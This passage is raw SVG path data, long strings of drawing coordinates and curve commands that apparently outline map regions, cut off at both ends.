1.61-.93,2.52a3.13,3.13,0,0,1,1-.22,1.59,1.59,0,0,1,1.09.41c.1.08.45.33,1.11.77A8.26,8.26,0,0,1,579.22,177.75Zm-34.91-10.5c2.91-2.37,4.59-3.7,5.6-4.44L543.23,164ZM261.68,34.78a1029.69,1029.69,0,0,1-122.1-18.92c-1.08,5.47-2.45,13.21-2.48,14.13a26.91,26.91,0,0,0,1.35,3.4c.81,1.83,1.07,2.43,1.07,3a4.25,4.25,0,0,1-.35,1.42,6.67,6.67,0,0,0-.42,1.65c.23.26.73.75,1.22,1.22,2.36,2.25,3.79,3.71,3.79,5.09a36.23,36.23,0,0,0,1.71,6.46c.46.17,1.38.44,1.73.54,2.66.8,4.13,1.23,4.13,2.69,0,.61-.21,1-2.77,5.65-1,1.74-2.9,5.24-3.27,6.15A18.25,18.25,0,0,0,146.5,70l.7-.59c1.77-1.5,2.74-2.28,3.76-2.28a1.77,1.77,0,0,1,1.24.5c.55.56,1,1.58,1.77,3.78.14.38.45,1.23.58,1.51.59.73.35,1.64,0,2.88a11.15,11.15,0,0,0-.36,1.73c.54.81.51,2.09.41,4.26,0,.33,0,1,0,1.5,2.43.16,3,.6,3.19.78.74.61.75,1.53.78,4.24,0,.22,0,.49,0,.77,1.65-1.41,2.64-2.21,3.67-2.21.82,0,2,.57,6.09,2.8,1,.53,2.85,1.54,3.75,2,.24-.3.68-.85,1.42-1.88,1.27-1.77,1.85-2.58,2.89-2.58a7,7,0,0,1,1.56.24l.41-2.79a1.21,1.21,0,0,1,1.18-1l76.68,9.31Zm193.5,166.35c3.16-2.07,3.46-2.26,4.07-2.26a5.08,5.08,0,0,1,1.36.28,9.91,9.91,0,0,0,1.36.32h3.66c.95-1.06,3.66-4.49,6-7.55.31-3,.56-3.45.92-3.82a1.74,1.74,0,0,1,1.32-.48,9,9,0,0,1,2.05.34c1-.41,1.91-.82,2.51-1.09-.05-1-.21-2.71-.41-4.43l-4.37-40.5-22.77,2.87a5.71,5.71,0,0,1-1.58,1.3,3.72,3.72,0,0,1-1.64.32,8.92,8.92,0,0,1-1.86-.22c.23,2.88.56,7,.91,11.24l0,.65c1.44,17.81,2,24.21,2,24.6a7.82,7.82,0,0,1-.67,2.41c-.05.12-.14.35-.22.57l.43.46c.9.93,1.67,1.73,1.67,2.72v3.63c0,.65-.22,1-2.59,4.37l0,0c-.69,1-2.06,2.94-2.44,3.57v2.72l6.61.3C452.17,203.1,454.24,201.75,455.18,201.13ZM399,166.07c1.28-2.16,3.37-5.91,4-7.24a34.27,34.27,0,0,0-2.49-2.46l-.12-.11a1.16,1.16,0,0,1-.38-1v-.15c.38-3.42.79-4.08,1.14-4.43s.93-.53,3.22-.9a39.63,39.63,0,0,0,5.19-1.06c.11-.35.3-.8.57-1.48.64-1.57.91-2.38,1-2.78a18.58,18.58,0,0,0-2.79-2.12,4.39,4.39,0,0,1-2.17-3.09l-.52-3.11a1.22,1.22,0,0,1-.13-.53v-.32a8.05,8.05,0,0,0-.07-1.11,41.83,41.83,0,0,0-4.41-1c-1.25,0-1.49-1.19-1.64-1.9-.23-1.1-.5-3.19-1-7.46-.1-.88-.19-1.76-.28-2.6l-56,1.72c0,1.31-.11,3.4-.18,5.7v.14c-.12,3.71-.26,8.25-.29,9.25.24.49,1.07,1.89,1.39,2.44l0,0c1.61,2.73,2,3.5,2,4.2a21.46,21.46,0,0,1-.3,2.46c-.08.48-.18,1.19-.25,1.69.2.1.5.23.95.42,1.46.61,2.83,1.19,2.83,2.59,0,.19,0,.56-.06,1.33v.06a45.41,45.41,0,0,0-.16,7.09,41.67,41.67,0,0,1,2.37,5.13l45.52-1.59a1.2,1.2,0,0,1,.81.31ZM250.38,155l5.56-59.17-74.87-9.09-.35,2.43-6.6,43.54-1.63,13.35,19.91,2.72Zm110.79,66.8V190.1c-5.45-5.32-5.45-6.49-5.45-7a13.15,13.15,0,0,1,.7-3.26,33.68,33.68,0,0,1-3.95-2.66l-76.84-1.84-2.31,44.3Zm68-4.9a12.58,12.58,0,0,1,1.25-1.69,1.61,1.61,0,0,1,1.19-.48c.63,0,1.75.26,4.91,2.24a8.48,8.48,0,0,0,1-.11,32.79,32.79,0,0,0-1.37-3.84l-.15-.36a1.23,1.23,0,0,1,.06-1.06,1.2,1.2,0,0,1,.86-.59l2.45-.36,2.52-3.9v-6.63c0-.65.16-1,3-5,.57-.82,1.68-2.4,2-3v-3c-.11-.14-.34-.41-.83-.92-.84-.87-1.39-1.44-1.39-2.28a5.89,5.89,0,0,1,.55-1.93c.12-.32.41-1.06.46-1.32-.06-1.09-1.18-15-1.93-24.18l-.15-1.79c-.42-5.24-.74-9.14-.93-11.56a3.5,3.5,0,0,1-1-.63c-.62-.62-.68-1.73-.73-3.64,0-.33,0-1-.07-1.4-1.61-1.65-2.42-2.91-2.42-3.75,0-.14,0-.49,0-.87l-29.67,1.81.34,2.06a1.41,1.41,0,0,0,.7,1,21.25,21.25,0,0,1,3.81,3c1.05,1.05.43,2.75-.75,5.66-.11.27-.39,1-.48,1.21-.14,1.86-2.74,2.37-7.62,3.16l-1.46.24c-.07.41-.17,1-.27,1.71,2.8,2.6,3,3.41,3,4,0,.34,0,.84-2.74,5.7-.23.4-2,3.55-2.76,4.67-.07.76,0,3.64.12,7.35,1.9,1.86,6.24,6.14,6.76,6.66s1,1.59.53,5.3a21.71,21.71,0,0,0,1.65,1.57,14.49,14.49,0,0,0,1.48-1l.19-.15a1.22,1.22,0,0,1,.73-.25,1.16,1.16,0,0,1,.7.22l4.47,3.24a1.23,1.23,0,0,1,.49.8,1.22,1.22,0,0,1-.23.89l-.19.25a29,29,0,0,0-2.29,3.45,11.34,11.34,0,0,1,.07,3.84c9.16,4.69,9.56,5.09,9.75,5.28,0,0,4,4.6,4,6.21,0,1-.79,1.83-1.63,2.72l-.25.28c.18.49.51,1.33.94,2.38l.47,0C428.62,217.78,429,217.26,429.19,216.94Zm-79.4,53.57a18.09,18.09,0,0,1,5.72-1.49,4.57,4.57,0,0,1,1.14.13,34.45,34.45,0,0,1,6.08,2.59l1.06-25-2.51-16.06a1.25,1.25,0,0,1-.11-.5v-5.35l-100.51-2.51c-.11,1.41-.25,3.18-.41,5.24,9.73.52,17.68,1,23.62,1.41,12.61.87,12.94,1.2,13.35,1.61.73.73.79,1.24-.05,14-.29,4.4-.88,13.46-.67,14.88a20.35,20.35,0,0,0,3.59,4.25c.87-1.11,2.14-2.4,3.51-2.55l.31,0a2.52,2.52,0,0,1,1.79.76c.21.21.49.52.9,1,1.87,2,6.84,7.48,10.35,7.48,4.06,0,17.1.34,23.47,1.86a8.21,8.21,0,0,0,1.83.2C344.71,272.38,347.41,271.39,349.79,270.51Zm245.75-100a4.63,4.63,0,0,1-.52-1.16c-.1-.35-.17-.69-.24-1s-.12-.52-.17-.72l-.87-.45c-2.35-1.2-3.23-1.64-3.23-2.6,0-.15-.11-.75-.16-1.05s-.13-.77-.16-1c-.27-.42-1.1-1.54-1.57-2.18-1.91-2.59-2.16-2.95-2.16-3.5,0-.09,0-.49-.06-.81v0c-.09-1-.13-1.64-.15-2.08h-.13c-.11.46-.22,1.05-.25,1.32.29,1.08,2.4,7.83,5,16ZM583,154.11c.34-2,.7-2.31.88-2.49.36-.37.88-.58,2.55-.69a1.18,1.18,0,0,1,.35-.42l.09-.07c1.73-1.34,4.46-3.5,6-4.81-1.18-.78-2.87-1.85-3.74-2.39a11.7,11.7,0,0,1-1.82-1.21c-.69-.69-.57-1.27.13-4.48,0-.21.12-.55.19-.85l-.05,0a3.08,3.08,0,0,1-1.32-2.09,1.64,1.64,0,0,1,.35-1c.16-.36.63-1.62.89-2.32l0-.09c.78-2.11,1.25-3.32,1.6-4.07L582,119.72l-50,10.49a1.07,1.07,0,0,1-.25,0,1.21,1.21,0,0,1-1.17-.94l-.28-1.24a2.41,2.41,0,0,1-1.84,1.14,1.87,1.87,0,0,1-1.2-.39l-.54.7a24.29,24.29,0,0,1-1.91,2.36c.95,5.88,3.87,22.28,5.48,31.24ZM421.54,250.18l68-6.59,1.58-2.49a1.16,1.16,0,0,1,.37-.36l1.57-1a1.93,1.93,0,0,0,.78-1l1.69-4.72a1.22,1.22,0,0,1,.62-.68l19.27-9.11,2.32-5.65-69.63,6.54L446,226.74a1.18,1.18,0,0,1-.5.22l-17.6,3.11-1.64,6.14a1.16,1.16,0,0,1-.12.73l-4.6,8.9ZM609,99.64c-.39-5.48-.72-23.55-.72-23.71,0-.92.72-1.76,3-4.28.35-.39,1-1.15,1.46-1.64-.21-.38-.56-.93-1-1.5l-.05-.08a1.17,1.17,0,0,1-.22-.68V65.08c-2.54.6-7.55,1.82-12.79,3.11l-4.15,1c3.19,9.38,3.19,9.69,3.19,10a18.36,18.36,0,0,1-.85,3.7c2,6.47,4.09,12.43,4.54,13.3.25.29.87,1.16,2.44,4.67Zm14.3-3.34a5.86,5.86,0,0,1,1.06-2.13c.3-.29.49-.49,3.2-.88a5.46,5.46,0,0,1,.07-1.43c.06-.27.22-.93.43-1.74l-3.52-2.84a1.2,1.2,0,0,1-.42-1.15l.46-2.51L616,59.42h-1.15c0,.39-.07.88-.1,1.2-.09,1.2-.16,2-.26,2.53a1.23,1.23,0,0,1,.06.39v3.67c1.41,2.09,1.41,2.69,1.41,3,0,.8-.51,1.37-2.42,3.48-.46.52-1.8,2-2.22,2.57,0,2.39.39,17.64.66,22.73ZM177.51,90.37c-.26-.07-.48-.11-.66-.15-.3.4-.74,1-.92,1.26-1.42,2-2.35,3.28-3.62,3.28-.74,0-1.69-.47-5.43-2.5-1.15-.62-3.69-2-4.58-2.36-.49.32-1.47,1.16-1.83,1.47-1.39,1.19-2.16,1.84-3.06,1.84a1.62,1.62,0,0,1-1.15-.48c-.63-.63-.67-1.57-.7-4.42,0-.38,0-1.31,0-2a19.2,19.2,0,0,0-2.11-.15,1.67,1.67,0,0,1-1.2-.52c-.71-.75-.66-1.93-.56-4.07a19.76,19.76,0,0,0,0-2.51c-.76-1-.37-2.59,0-4.1l.19-.77c-.18-.36-.38-.9-.74-1.87-.15-.42-.43-1.18-.68-1.79-.31.24-.74.59-1.31,1.08-1.47,1.24-2.2,1.87-3.08,1.87a1.6,1.6,0,0,1-1.14-.48c-.71-.71-2.66-4.49-2.66-5.9,0-.75.55-1.88,3.68-7.52.66-1.19,1.42-2.58,1.93-3.53-.57-.19-1.23-.38-1.54-.47-1.8-.54-2.55-.78-3-1.25-.93-.92-2.46-6.94-2.56-8.49a23,23,0,0,0-2.86-3.07,21.4,21.4,0,0,1-1.55-1.58c-1.09-1.35-.44-3.21,0-4.44,0-.1.09-.26.13-.4-.17-.44-.59-1.4-.77-1.8-1.09-2.47-1.61-3.73-1.61-4.59,0-.43,1.55-9.7,2.54-14.79L131,14,119.94,57.85l1.17,2a5.09,5.09,0,0,1,3.47,2.23,3.68,3.68,0,0,1-.23,3.63c-1.86,3.41-6.62,10.65-6.67,10.72l-.06.11-.29.26-4.16,2.59-.83,4.13c2.64,1.83,3,2.91,3,3.57,0,.4,0,1.44-3.26,5L106.37,117c27.38,6.67,49.24,11.32,65,13.82ZM407,282.85c-.4-2-1.12-5.18-1.59-7.27l0-.18a1.2,1.2,0,0,1,.38-1.17l.14-.12a12,12,0,0,0,1.73-1.77,92.28,92.28,0,0,1,2.77-9.36l0-.11a1.28,1.28,0,0,1,.46-.61l.09-.06c1.2-.82,2.52-1.75,3.08-2.16.09-.61.22-2.09.31-4v-.12a1.21,1.21,0,0,1,.34-.79l3.84-3.88V245.4a1.18,1.18,0,0,1,.14-.55l3.44-6.66H413.8a1.19,1.19,0,0,1-.65-2.19l4.87-3.18-.25-2.62-53.36,1.15,2.38,15.24-1.12,26.66.78.4c1.57.82,4.46,2.33,5.1,2.52a1.78,1.78,0,0,1,1.28.66c.3.35,1.06,1.24.36,6.39Zm-68-152.8.08-2.77c.09-2.77.18-5.64.18-5.84s0-1.46.23-10.59v-.33c.09-4.25.33-14.9.37-17.19-.22-.18-.66-.5-1.5-1.07-1.71-1.15-2.83-1.91-2.83-3.11a16,16,0,0,1,1.07-3.79l-76.23-4.73-4,43.06,61.79,4a1.2,1.2,0,0,1,1,.62l.08.15a15.47,15.47,0,0,0,1,1.66c11.55.33,12.23.81,12.62,1.21s2.82,2,6,4.09C338.89,134,339,132.05,339,130.05Zm99.39,1.82c-.06-1.54-.09-2.55-.1-2.93s-.59-1.41-.9-2.07c-.95-2.09-1.37-3.07-1.37-3.71,0-.21.32-2.52.67-4.38.47-2.49.85-3.84,1.38-4.49-.08-.79-.47-2.58-.63-3.33a17.79,17.79,0,0,1-.51-2.94,3.17,3.17,0,0,1,1.79-2.52l0,0c0-.11,0-.37,0-.37-.42-3.68-.38-4.6.21-5.18a15.59,15.59,0,0,0,1.62-2.79c0-.16,0-.35,0-.56v-.1l-.13.14c-.3.3-.75.68-1.24,1.08s-.88.74-1.13,1c-.09.1-.42.54-.67.88-1.81,2.43-2.8,3.51-3.91,3.51a1.55,1.55,0,0,1-1.23-.59c-.64-.79-.42-2-.12-3.34,0-.12.05-.24.06-.31v.12a25.76,25.76,0,0,1,2.26-5.89,14,14,0,0,1,1.51-1.1l1-.69a9.31,9.31,0,0,0,.1-.93c0-.15,0-.29,0-.42l-.06,0c-3-.21-3.32-.37-3.71-.76s-.45-.46-2-7.4c-3.93-.75-6.62-1.22-7-1.24-.61,0-1.56-.3-3.47-2.5l-11.7-2.15a1.23,1.23,0,0,1-.91-.76l-.87-2.35-2-.39a1.14,1.14,0,0,1-.6-.3l-.21-.2-1.35-.42-.05,0c-.49-.16-1.3-.42-1.59-.48s-.78.18-1.06.25a5.32,5.32,0,0,1-1.17.23,1.25,1.25,0,0,1-1.16-.78A4.33,4.33,0,0,1,398.5,68l-.53.2a16,16,0,0,1-3.58,1.19,9.88,9.88,0,0,0-1.31,1c-.86.71-1.38,1.14-2,1.14a27,27,0,0,1-3.49-.63c-.59.51-1.21,1.29-1.06,1.76s1.68,7.64.24,9.08a9.38,9.38,0,0,1-2.68,1.37c-.53.22-1.91.81-2.62,1.18.05,1.5.18,5.07.27,7.57l0,.77c.12,3.36.24,6.56.28,7.94,1.22.69,4.84,2.29,6.31,2.94,3.38,1.49,4,1.79,4.37,2.15a3.41,3.41,0,0,1,.73,2.42,8.47,8.47,0,0,0,.07.88c.34.26,1.22.83,1.83,1.23,4.21,2.77,5.28,3.6,5.28,4.8,0,.59,1.16,12.06,1.72,15.34,1.46.28,4.69,1,5.41,1.67a3,3,0,0,1,.73,1.7ZM182,210.34l8.55-58.75-20.19-2.76a1.2,1.2,0,0,1-1-1.33L171,133.8c-8.62-1.37-19.15-3.39-31.33-6L124.5,200.83Zm-71.7,18.35c.27-.69.66-1.71.73-2v-.54c-.13-11.9.28-12.32.85-12.89a15.28,15.28,0,0,1,3.59-1.86,10,10,0,0,1,3.24-.84,2.2,2.2,0,0,1,.74.12l17.31-83.51c-17.78-3.9-38.95-9-63-15.27L62.88,156.34Zm399.38-41.06c1.08-2,1.82-3.51,2-4,0-.46,0-1.7.09-3,.16-3.32.44-3.85.8-4.21a1.67,1.67,0,0,1,1.16-.49,3.43,3.43,0,0,1,2.12,1.14c.57-.77,1.34-1.89,1.74-2.47.84-1.22,1.26-1.81,1.54-2.15a16,16,0,0,0,0-2.1c0-1.34,0-1.95.51-2.49.2-.2.39-.39,7.76-3.91-.51-2.84-1.73-9.62-2.91-16.35-1.43-8.07-2.13-12.11-2.51-14.44a56,56,0,0,0-5.53,2.76c-.13.14-.51.6-.85,1-3.48,4.25-4.58,5.29-5.61,5.29a3.2,3.2,0,0,1-1.93-.7l-.09-.06h-.89a5.61,5.61,0,0,0-.73,0l-.16.2c-1.48,1.89-2.43,2.86-3.47,2.86-.55,0-1.71-.38-6.52-2.13-1.31-.48-3.24-1.18-3.86-1.37l-.48.2a3.91,3.91,0,0,1-1.51.44,1.45,1.45,0,0,1-1-.41,1.63,1.63,0,0,1-.44-.93l-12.24,1.24,4.24,39.17h1c1.33-1.15,2-1.29,2.47-1.29.69,0,1.25,0,5.32,5.49,7.87.42,16.34.86,16.78.87,1,0,1.75.9,2.33,2Zm61,62.16a7.81,7.81,0,0,1,2.64-.59,5.42,5.42,0,0,0,1.48-.14,8.84,8.84,0,0,1,.6-1.2l.16-.29a16.39,16.39,0,0,1,.57-3.34c.23-.48,2.43-3.34,2.45-3.37a35.34,35.34,0,0,1,2.42-2.94,3.45,3.45,0,0,1-.11-.62,1.37,1.37,0,0,1,.35-1.06,1.8,1.8,0,0,1,1.36-.51h.29c.44-1.22,1.32-3.17,2.48-3.17h1.08l1.16,0a3.22,3.22,0,0,1,.57-.79,2.6,2.6,0,0,1-.4,0s-2.9,0-3.65-.77a2.63,2.63,0,0,1-.43-2.45,1.37,1.37,0,0,1,1.28-.88h.27a5.36,5.36,0,0,1,2.38.38l.24-.43a13.69,13.69,0,0,1,.7-1.18,2,2,0,0,1,0-1.06,2.7,2.7,0,0,1-1-.59c-.47-.46-.52-1.14-.19-2.9.37-2,.7-2.36.87-2.53a1.47,1.47,0,0,1,1.05-.43,2.2,2.2,0,0,1,2,2c.82,0,2.47-.08,3.23-.16l.11-.43a2.9,2.9,0,0,1,.64-1.48l.11-.11a12.22,12.22,0,0,1,1.25-1.15,1.12,1.12,0,0,1,0-.32c0-.44,0-1.12-.06-1.76a2.48,2.48,0,0,1-.25.3,2.61,2.61,0,0,1-1.92.6,4.22,4.22,0,0,1-.93-.1,1.4,1.4,0,0,1-1.19-1.35c0-.19,0-.47-.06-.73a6.78,6.78,0,0,0-.87.06c-.68.6-2.85,2.44-3.86,2.44h-.62a2.62,2.62,0,0,1-1.95-.62,1.59,1.59,0,0,1-.46-1.17c0-.62.42-3.08,1.94-3.15a12.57,12.57,0,0,0,1.78-.65v0c.08-.43.29-1.57,1.39-1.62.29-.05,1.26-.33,2-.55a1.59,1.59,0,0,1,.38-1.48,1.49,1.49,0,0,1,.52-.35,3.68,3.68,0,0,1-1.65-1.57l-69.65,12.64L518,226a1.21,1.21,0,0,1-.59.63l-19.23,9.09-1.43,4a5,5,0,0,1-2,2.5l-1.29.82-.09.14,15.25-1.47,7.12-4.12a1.28,1.28,0,0,1,.5-.16l20-1.52a1.2,1.2,0,0,1,.69.21l3.25,2.28a1.19,1.19,0,0,1,.51,1v.8l12.08-2.15h.11a1.22,1.22,0,0,1,.67.2ZM590,231.23a6.91,6.91,0,0,0,1.27-.08,3.1,3.1,0,0,0,.37-.48c-.37.07-.78.12-1.21.16l-.69.09a2.38,2.38,0,0,1-.32.3ZM564,387.21c.54-.3,2.51-1.72,3.45-2.44l-.14-.34a11.34,11.34,0,0,1-1-3.22c0-.71.39-1.67,1.39-3.44a3.4,3.4,0,0,1,1-1.17,20.91,20.91,0,0,1-1.09-4,15.83,15.83,0,0,1,.21-1.82c.11-.8.27-1.9.27-2.32-.06-.83-1.89-7.07-2.27-8.28-.2-.24-.74-.85-1.11-1.26-2.19-2.45-2.69-3.09-2.82-3.65a55.27,55.27,0,0,0-2.48-6.06l-.32-.31c-1.65-1.52-2.43-2.41-2.43-3.34,0-.22-.19-1.12-.31-1.73a12,12,0,0,1-.43-3.42,2,2,0,0,1,.67-1.15c0-.06-.06-.15-.11-.26a25.3,25.3,0,0,0-3.16-4.74,22.78,22.78,0,0,0-2-1.35,10.2,10.2,0,0,1-1.5-1,2.36,2.36,0,0,1-.52-1.67c0-.07,0-.18,0-.27-1.07-1.27-5.85-7-6.18-7.77a17.4,17.4,0,0,1-.39-4.62c-.16-.31-.6-1-.85-1.41-1.07-1.67-1.47-2.37-1.47-3,0-.37,0-.93-.08-1.38a1.33,1.33,0,0,1-1.06-1.27c0-.15,0-1.44-.12-2.43l-3.49,0a1.25,1.25,0,0,1-.54-.12l-1.12-.56.89,5.35a1.2,1.2,0,0,1-.52,1.2,1.3,1.3,0,0,1-.66.19,1.23,1.23,0,0,1-.63-.18l-3.35-2.07-35,1.8a1.19,1.19,0,0,1-1-.5L491.39,310l-30.28,3.23,1.07,7.38.26-.1.21-.64a4.49,4.49,0,0,1,.77-1.78c.67-.66,3.54-.68,3.86-.68,1.15,0,1.51.53,1.6.95a14.1,14.1,0,0,0,1.79-.28,26.09,26.09,0,0,1,5.09-1.32,1.48,1.48,0,0,1,1.09.4,1.5,1.5,0,0,1,.33,1.57c2.39.27,3.32.47,3.81,1a17.17,17.17,0,0,0,2,1l.17.08a1.49,1.49,0,0,1,1.34-1,1.32,1.32,0,0,1,.44.08c.26.09,2.08,1.23,2.1,1.24,1.93,1.22,2.35,1.63,2.35,2.31a1.22,1.22,0,0,1-.11.53c2.17,1.39,2.56,1.73,2.56,2.46,0,.06,0,.18,0,.34s0,.46,0,.67l1.76-.69,1.77-.68a20.19,20.19,0,0,0,2.73-2c1.5-1.21,1.9-1.54,2.49-1.54l.84,0a1.33,1.33,0,0,1,.38-1,1.35,1.35,0,0,0,.18-.2c1.2-1.33,1.7-1.75,2.22-1.88a4.61,4.61,0,0,1,1.13-.08c3.18,0,3.8.39,4,.62s2,1.18,2.91,1.7a17.92,17.92,0,0,1,2.82,1.71,2,2,0,0,1,.47,1.54V325c4.25,4.26,6.48,6.36,7.14,6.91.91.05,3.28.26,4,.94.38.38,3.83,6.64,3.83,7.61a26.93,26.93,0,0,1-.66,3.42c-.34,1.6-.91,4.29-.93,4.72,0,.27,0,.63,0,1a3.58,3.58,0,0,1,1.88-.53,1.62,1.62,0,0,1,1.54.78,1.41,1.41,0,0,1,.87-.3,3.11,3.11,0,0,1,2.46,2.4c0,.44-.19.78-1,2.11-.25.43-.7,1.22-.77,1.4a6.85,6.85,0,0,0-.09.7c-.09.79-.2,1.73-.85,2.09a4.83,4.83,0,0,1,1.92,1.93c.43,1.14,1.42,3.49,1.72,4,.24.19.87.61,1.48,1a1.07,1.07,0,0,1,.25-.4,1.25,1.25,0,0,1,.91-.41c1.55,0,2.46.34,2.85,1.07a7.41,7.41,0,0,1,.36,2.86c0,.31,0,.82.06,1.15l.45.35c2.71,2.07,3,2.36,3.17,2.81,0,0,.08.2.17.45,1.29,3.6,1.87,5,2.13,5.56l.77.06h0c2.52.2,3.7.3,4.13,1.18.39.6,3.69,4.67,4.53,5.48l.39.07h0c1.33.23,2.48.43,2.48,1.59a10,10,0,0,1-.17,1.22A21.66,21.66,0,0,0,564,387.21ZM270.32,219.58l3.08-59.05L193.49,152l-8.57,58.87.09,0,74.38,8.47ZM495.56,310.7l34.61-1.78a1.27,1.27,0,0,1,.63.17l.45.28-.38-2.3a1.21,1.21,0,0,1,.15-.81l1.12-1.85a1.18,1.18,0,0,1,1-.58,1.12,1.12,0,0,1,.53.13l2.35,1.17,2,0a22.5,22.5,0,0,1-.27-2.33c0-.06,0-.2,0-.38v0c-.16-2.17-.25-4.35.17-5.53,1.16-3.3,2-6,2.12-6.49a30.38,30.38,0,0,1,1.43-4.4,2.25,2.25,0,0,1,1.2-1l-7.28-6a1.16,1.16,0,0,1-.42-.71l0-.11c-.54-2.93-1.33-7.05-1.6-8.29-.89-.46-3.78-1.67-7.45-3l-.1,0-.3-.18-10.27-9.21A1.22,1.22,0,0,1,515,257l-1.21-3.09-8.3-5.19a1.19,1.19,0,0,1-.4-1.62l1.24-2.11-27.7,2.68,10.2,35.07,3.42,2a1.2,1.2,0,0,1,.32,1.79l-1,1.29L493,289a1.2,1.2,0,0,1,.32,1.55l-2.09,3.6,2.33,13.76Zm-36.71,10.78c0-.06.06-.12.08-.17s.16-.29.26-.45l-1.32-9a1.18,1.18,0,0,1,.24-.9,1.15,1.15,0,0,1,.82-.46l31.42-3.35L488.13,294a1.19,1.19,0,0,1,.14-.8l1.62-2.79-1.73-1.3a1.26,1.26,0,0,1-.46-.82,1.24,1.24,0,0,1,.26-.89l.91-1.11L486.65,285a1.19,1.19,0,0,1-.55-.7L475.55,248l-29,2.81-.3,45.48,3.3,23.59a6.18,6.18,0,0,1,.67.25V320a14.22,14.22,0,0,1,2.14-4.89,1.32,1.32,0,0,1,.92-.38c1.1,0,1.47,1.11,2.09,2.95.13.4.37,1.12.48,1.36a8.94,8.94,0,0,1,1,1.87l.4.82C457.78,321.64,458.5,321.55,458.85,321.48Zm-18.38.28a23.66,23.66,0,0,0,3.84-1,1.5,1.5,0,0,1,1-.34,2.63,2.63,0,0,1,1.36.48l-3.41-24.43.29-45.39-22.78,2.21-3.41,3.45c-.21,4.24-.5,4.84-.91,5.26a34.6,34.6,0,0,1-3.32,2.4c-1.4,4.36-2.4,7.76-2.5,8.31s-.32,1.44-2.07,3.08c1.44,6.41,1.71,7.92,1.75,8.36s.89,2.22,1.35,3.3v0c3.09,7.36,3.43,8.35,2.46,9.32a17.42,17.42,0,0,1-1.38,1.11l-.06,0c-1.46,1.12-2.09,1.63-2.35,1.87-.2,1-.93,3.9-3.56,13.69,11.37-.61,18.53-.92,21.28-.92,1.33,0,1.79,0,2.21.46.66.66.58,1.39.23,4.45-.07.63-.24,2.16-.27,2.82.68.78,2.21,2.6,3.61,4.28A54.32,54.32,0,0,1,440.47,321.76Zm103.08-40a3.87,3.87,0,0,1,.57-.41,1.25,1.25,0,0,1-.16-.6v-.07a2.32,2.32,0,0,1,.42-1.8,1.35,1.35,0,0,1,1-.43,5,5,0,0,0,.73-.11c.63-2.86,1.25-3.18,1.89-3.2a11.56,11.56,0,0,0,1.39-.4c.9-.82,6.11-5.51,7.61-6.52a10.68,10.68,0,0,0,.53-1.21,7.53,7.53,0,0,1,1.31-2.49,18,18,0,0,1,1.54-1.27c.28-.21.79-.61,1.08-.86.06-1.48.37-6.51,1.95-8.09a23.23,23.23,0,0,1,4.15-3l-15.09-10.16L539,243.55h-.11a1.18,1.18,0,0,1-1.19-1.19v-2L535.73,239l-19,1.44-6.6,3.83-1.66,2.84,7.33,4.58a1.16,1.16,0,0,1,.48.57l1.26,3.25,9.64,8.65c8.46,3,8.69,3.72,8.91,4.39s1,4.87,1.69,8.52ZM629,87c1.46-5.25,2-5.75,2.25-6h0a1.86,1.86,0,0,0-.1-.2,2,2,0,0,1-.25-.73.64.64,0,0,1,0-.07,2.6,2.6,0,0,1,.52-2.89s2.68-2.53,3.94-2.53a1.23,1.23,0,0,1,.66.18,3.14,3.14,0,0,1,1-1c1-.64,3.7-2.62,4.6-3.32,0-.27-.06-.64-.09-.83-.15-1.31-.26-2.26.36-2.87.15-.17.63-.9.9-1.31a8.55,8.55,0,0,1,.8-1.12,2,2,0,0,1,1.53-.44h1.26l.25-.34c1.94-2.66,2.69-3.49,3.6-3.49a4.89,4.89,0,0,1,1.89.61l.3.14a13.57,13.57,0,0,0,.67-1.25c.39-.78.69-1.4,1.48-1.43a10.68,10.68,0,0,0,1.17-.3l.56-.81c2.24-3.24,2.37-3.43,3.13-3.43a9.54,9.54,0,0,0,1-.07,3.89,3.89,0,0,1-2.1-.8,1.54,1.54,0,0,1-.45-1.15A2.23,2.23,0,0,1,658.86,50a17.44,17.44,0,0,0-1.51-1.15.19.19,0,0,0-.1,0,1.9,1.9,0,0,0-.47.12,3,3,0,0,1-1,.21,1.73,1.73,0,0,1-1.25-.52c-.49-.49-2.21-2.63-2.21-4a3.58,3.58,0,0,1,0-.48,2.65,2.65,0,0,1-1.47-.68,7.26,7.26,0,0,1-1-1.42c-.12-.21-.31-.54-.41-.7s-.58-.22-.78-.29a3.16,3.16,0,0,1-1.25-.61c-.21-.21-.4-.41-1.77-5.11-.65-2.21-1.42-5-1.67-6.34a53.91,53.91,0,0,0-1.48-6.27,38.91,38.91,0,0,0-5.31-2.8l0,.05a2,2,0,0,1-1.74,1.44,21.09,21.09,0,0,0-2.23,1.39c-1.79,1.21-2.76,1.83-3.53,1.83a1.5,1.5,0,0,1-.37,0,4,4,0,0,1-2.28-2.77c-.08.27-.19.67-.3,1.08a67.89,67.89,0,0,1-2.09,6.64c-.22.47-.47.94-.72,1.42a13.64,13.64,0,0,0-.75,1.58v2.43c.11.16.32.4.43.54a3,3,0,0,1,1,1.85c0,.59-.38,1.16-1.24,2.41-.14.2-.39.55-.54.79.06.22.14.49.2.69.71,2.33,1,3.5.83,4.24a41.43,41.43,0,0,0-.53,4.13A3.88,3.88,0,0,1,622,51.93l-.33.37c0,.08,0,.17,0,.24.4,1.66.61,2.8-.09,3.5-.28.27-1.63,1.46-2.78,2.31l8.81,24.73a1.14,1.14,0,0,1,0,.61l-.36,1.93ZM603.2,129.87l-1-.76a1.19,1.19,0,0,1-.24-1.64l.17-.24a24.23,24.23,0,0,0,1.49-2.3c-.27-1-.8-3.65-2.06-11.65v-10.4a41.24,41.24,0,0,0-2.3-4.72c-.29-.29-1-1.2-5.3-14.81l0-.09a1.21,1.21,0,0,1,0-.68l0-.08c.42-1.52.74-2.81.84-3.28-.23-.79-1.31-4-3.09-9.31-12.41,3-12.63,3-12.9,3a2.14,2.14,0,0,1-1.15-.35l0,0a77.33,77.33,0,0,0-6.86,8.18,9.59,9.59,0,0,0-.21,1.66c-.11,1.51-.2,2.33-.73,2.85-.79.8-3.25,3.34-4.21,4.38,1.82.19,2.12,1,2.12,1.54a2.39,2.39,0,0,1-.26.93,7.6,7.6,0,0,0-.31.84,8.33,8.33,0,0,1,1,3s-.52,3.38-2.22,3.42a6.69,6.69,0,0,0-1.22.44l-.37.5c-2.11,2.79-2.86,3.61-3.78,3.61-.31,0-1.25.08-1.87.14l-.86.07c-.34.15-1.26.61-1.83.9-2.55,1.28-3,1.46-3.39,1.46a3.3,3.3,0,0,1-1.79-.88l-.52-.37-1.72,0-3.73.07a43.08,43.08,0,0,0-5.9,2.5,15.62,15.62,0,0,0-.44,2.07l.43.32c.94.7,2.11,1.56,2.11,2.81,0,.14,0,.3,0,.49.07,1.37.19,3.92-2,5.6-1.48,1